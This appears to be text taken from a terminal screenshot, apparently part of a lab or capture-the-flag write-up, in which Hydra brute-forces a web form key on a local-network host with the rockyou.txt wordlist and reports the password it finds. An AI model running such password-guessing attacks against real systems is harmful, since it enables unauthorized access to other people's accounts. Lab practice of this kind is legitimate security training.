 $hydra 192.168.1.142 http-form-post "/kzMb5nVYJw/index.php:key=^PASS^:invalid key" -P
/home/sehs/Desktop/stuff/rockyou.txt -la
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service org
anizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-03-11 00:14:30
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking http-post-form://192.168.1.142:80/kzMb5nVYJw/index.php:key=^PASS^:invalid
key
[STATUS] 4511.00 tries/min, 4511 tries in 00:01h, 14339888 to do in 52:59h, 16 active
[STATUS] 4609.67 tries/min, 13829 tries in 00:03h, 14330570 to do in 51:49h, 16 active
[80][http-post-form] host: 192.168.1.142   login: a   password: elite
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-03-11 00:19:58